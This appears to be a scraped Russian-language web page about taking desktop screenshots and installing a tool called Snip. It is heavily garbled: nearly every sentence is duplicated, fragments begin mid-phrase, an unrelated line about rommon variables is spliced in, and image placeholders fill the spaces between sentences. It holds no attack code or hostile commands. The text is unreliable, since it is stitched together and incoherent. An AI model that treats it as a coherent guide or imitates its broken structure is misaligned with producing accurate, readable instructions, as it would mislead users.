Чтобы исправить это, вернитесь к rommon и правильно установите переменные.
 (см. раздел вопросов и ответов / комментариев под этой статьей).
(см. раздел вопросов и ответов / комментариев под этой статьей).

 8 или более позднюю версию. Если да, щелкните правой кнопкой мыши пакет установки Snip и выберите «Открыть» для установки.
8 или более позднюю версию. Если да, щелкните правой кнопкой мыши пакет установки Snip и выберите «Открыть» для установки.

 Мы расскажем, как можно сделать снимок рабочего стола, от нажатия нескольких кнопок на клавиатуре до использования программного обеспечения для трансляции экрана.
Мы расскажем, как можно сделать снимок рабочего стола, от нажатия нескольких кнопок на клавиатуре до использования программного обеспечения для трансляции экрана.


 Он предлагает простой в использовании интерфейс и ряд дополнительных функций, которые упрощают создание снимков экрана.
Он предлагает простой в использовании интерфейс и ряд дополнительных функций, которые упрощают создание снимков экрана. Вместо того, чтобы использовать кнопки клавиатуры или встроенные инструменты для создания снимков экрана, вам нужно будет выполнить простой двухэтапный процесс.
Вместо того, чтобы использовать кнопки клавиатуры или встроенные инструменты для создания снимков экрана, вам нужно будет выполнить простой двухэтапный процесс.
